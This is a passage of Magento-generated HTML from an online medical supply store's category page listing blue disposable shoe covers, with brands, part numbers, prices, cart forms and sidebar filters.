                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL3Nob2UtY292ZXItbm9uLXNraWQtbm9uLWNvbmR1Y3RpdmUtZmxhdC1yZWd1bGFyLWJsdWUtMTAwLWJ4LTMtYngtY3MuaHRtbD9vcHRpb25zPWNhcnQ,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"18155","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-non-conductive-x-large-blue-100-bx-3-bx-cs-70-cs-plt.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei61676.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Non-Skid, Non-Conductive, X-Large, Blue, 100/bx, 3 bx/cs (70 cs/plt)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-non-conductive-x-large-blue-100-bx-3-bx-cs-70-cs-plt.html">
                                Shoe Cover, Non-Skid, Non-Conductive, X-Large, Blue, 100/bx, 3 bx/cs (70 cs/plt)                            </a>
                        </strong>
						Pro Advantage<br>P702020<br>10192254-P702020<div class="price-box price-final_price" data-role="priceBox" data-product-id="60561" data-price-box="product-id-60561">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-60561"                data-price-amount="12.64"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$12.64</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"60561","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-non-conductive-x-large-blue-100-bx-3-bx-cs-70-cs-plt.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="60561">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"60561","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-polypropylene-universal-blue-100-bx-4-bx-cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei61676.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Polypropylene, Universal, Blue, 100/bx, 4 bx/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-polypropylene-universal-blue-100-bx-4-bx-cs-continental-us-only.html">
                                Shoe Cover, Polypropylene, Universal, Blue, 100/bx, 4 bx/cs (Continental US Only)                            </a>
                        </strong>
						Cardinal Health<br>2850<br>10327949-2850<div class="price-box price-final_price" data-role="priceBox" data-product-id="19592" data-price-box="product-id-19592">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-19592"                data-price-amount="17.82"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$17.82</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"19592","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-polypropylene-universal-blue-100-bx-4-bx-cs-continental-us-only.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="19592">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"19592","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134745-8008-shoe-cover-regular-blue-100bx-3-bxcs-75-csplt.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei08572.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Regular, Blue, 100/bx, 3 bx/cs (75 cs/plt)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134745-8008-shoe-cover-regular-blue-100bx-3-bxcs-75-csplt.html">
                                Shoe Cover, Regular, Blue, 100/bx, 3 bx/cs (75 cs/plt)                            </a>
                        </strong>
						AMD-Medicom<br>8008<br>10134745-8008<div class="price-box price-final_price" data-role="priceBox" data-product-id="2983" data-price-box="product-id-2983">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-2983"                data-price-amount="11.13"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$11.13</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"2983","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134745-8008-shoe-cover-regular-blue-100bx-3-bxcs-75-csplt.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="2983">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLzEwMTM0NzQ1LTgwMDgtc2hvZS1jb3Zlci1yZWd1bGFyLWJsdWUtMTAwYngtMy1ieGNzLTc1LWNzcGx0Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"2983","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10222739-ft425-shoe-cover-skid-resistant-universal-blue-50-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei50424.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Skid Resistant, Universal, Blue, 50 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10222739-ft425-shoe-cover-skid-resistant-universal-blue-50-prbx-3-bxcs.html">
                                Shoe Cover, Skid Resistant, Universal, Blue, 50 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Encompass Group/TECHStyles<br>FT425<br>10222739-FT425<div class="price-box price-final_price" data-role="priceBox" data-product-id="6069" data-price-box="product-id-6069">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-6069"                data-price-amount="20.86"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$20.86</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"6069","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10222739-ft425-shoe-cover-skid-resistant-universal-blue-50-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="6069">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLzEwMjIyNzM5LWZ0NDI1LXNob2UtY292ZXItc2tpZC1yZXNpc3RhbnQtdW5pdmVyc2FsLWJsdWUtNTAtcHJieC0zLWJ4Y3MuaHRtbD9vcHRpb25zPWNhcnQ,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"6069","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10222738-ft420-shoe-cover-universal-blue-50-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei50424.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Universal, Blue, 50 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10222738-ft420-shoe-cover-universal-blue-50-prbx-3-bxcs.html">
                                Shoe Cover, Universal, Blue, 50 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Encompass Group/TECHStyles<br>FT420<br>10222738-FT420<div class="price-box price-final_price" data-role="priceBox" data-product-id="6066" data-price-box="product-id-6066">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-6066"                data-price-amount="13.35"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$13.35</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"6066","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10222738-ft420-shoe-cover-universal-blue-50-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="6066">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLzEwMjIyNzM4LWZ0NDIwLXNob2UtY292ZXItdW5pdmVyc2FsLWJsdWUtNTAtcHJieC0zLWJ4Y3MuaHRtbD9vcHRpb25zPWNhcnQ,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"6066","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10150666-sh-x1222-b-shoe-cover-universal-blue-serged-seams-150-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13195.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Universal, Blue, Serged Seams, 150 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10150666-sh-x1222-b-shoe-cover-universal-blue-serged-seams-150-prcs.html">
                                Shoe Cover, Universal, Blue, Serged Seams, 150 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>SH-X1222-B<br>10150666-SH-X1222-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="25107" data-price-box="product-id-25107">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-25107"                data-price-amount="67"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$67.00</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"25107","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/25107/" method="post">
                                            <input type="hidden" name="product" value="25107">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"25107","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":"50","url":"https:\/\/inovatiqa.com\/protective-apparel\/apparel\/shoe-covers.html"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">50</span> of <span class="toolbar-number">79</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="10">
                    10                </option>
                            <option value="25">
                    25                </option>
                            <option value="50"                    selected="selected">
                    50                </option>
                            <option value="100">
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="sku"
                                >
                SKU            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacture_part_number"
                                >
                Manufacturer Part Number            </option>
                    <option value="manufacturer"
                                >
                Brand            </option>
                    <option value="size"
                                >
                Size            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/inovatiqa.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main"><div class="block block-brand-thumbnail widget" id="block-brand-thumbnail-container">
    <div class="block-title">
        <strong role="heading" aria-level="2" class="block-subtitle"
                id="thumbnail-brand-subtitle">Brand List</strong>
    </div>
    <div class="block-content">
        <div class="filter-options-content" id='brand-thumbnail-menu'>
            <ul>
                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3m-health-care.html'>
                            <div class="brand-items"
                                 id="item-46">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3M.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3M Health Care</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3m-animal-health-care.html'>
                            <div class="brand-items"
                                 id="item-239">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3Mhealthcare.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3M Animal Health Care</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3-point-products.html'>
                            <div class="brand-items"
                                 id="item-197">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3pointproducts.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3 Point Products</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/albahealth-llc.html'>
                            <div class="brand-items"
                                 id="item-40">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/ALBAHEALTH.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">Albahealth, LLC</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/abbott-point-of-care.html'>
                            <div class="brand-items"
                                 id="item-386">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/ALBAHEALTH_1.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important"> Abbott Point of Care</span>
                            </div>
                        </a>
                    </li>
                                                                                </ul>
        </div>
        <div class="pages" id="brand-thumbnail-bottom" style="margin-top:10px">
            <a class="action" href="https://inovatiqa.com/brand.html" style="width:auto;">
                <span>View All</span>
            </a>
        </div>
    </div>
</div>

    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?price=-100">
                    <span class="price">$0.00</span> - <span class="price">$99.99</span>                                            <span class="count">72<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
